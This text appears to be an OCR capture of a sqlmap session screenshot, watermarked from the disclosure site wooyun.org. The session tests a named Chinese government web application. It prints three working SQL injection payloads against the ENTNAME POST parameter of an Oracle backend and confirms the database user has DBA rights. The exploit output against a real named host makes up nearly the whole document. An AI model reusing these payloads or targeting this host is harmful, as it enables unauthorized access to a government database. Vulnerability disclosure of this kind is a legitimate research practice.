 管理员: C:\Windows\system32\cmd.exe
>
[09:26:14] [INFO] testing URL 'http://wsnj.xags.gov.cn:80/webgs/qycx.do?method=query'
[09:26:14] [INFO] resuming back-end DBMS 'oracle'
[09:26:14] [INFO] using 'C:\Users\a\.sqlmap\output\results-08112015_0926am.csv' as the CSV results f
ile in multiple targets mode
[09:26:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: ENTNAME
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ENTNAME=123%' AND 9378=9378 AND '%'='&ENTTRA=&TRADPINY=&YZM=9105&query=%B2%E9 %D1%AF
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: ENTNAME=123%' UNION ALL SELECT NULL,CHR(113)||CHR(97)||CHR(107)||CHR(110)||CHR(113)||CH
R(120)||CHR(71)||CHR(65)||CHR(70)||CHR(101)||CHR(110)||CHR(65)||CHR(107)||CHR(70)||CHR(101)||CHR(113
)||CHR(100)||CHR(118)||CHR(108)||CHR(113),NULL,NULL FROM DUAL-- &ENTTRA=&TRADPINY=&YZM=9105&query=%B
2%E9 %D1%AF
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: ENTNAME=123%' AND 4899=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL
_USERS T4,ALL_USERS T5) AND '%'='&ENTTRA=&TRADPINY=&YZM=9105&query=%B2%E9 %D1%AF
---
do you want to exploit this SQL injection? [Y/n]
[09:26:15] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:26:15] [INFO] testing if current user is DBA
current user is DBA:    True
[09:26:15] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\
Users\a\.sqlmap\output\results-08112015_0926am.csv'
[*] shutting down at 09:26:15
F:\sjs\tool\sqlmapproject-sqlmap-0fb5767>
www.wooyun.org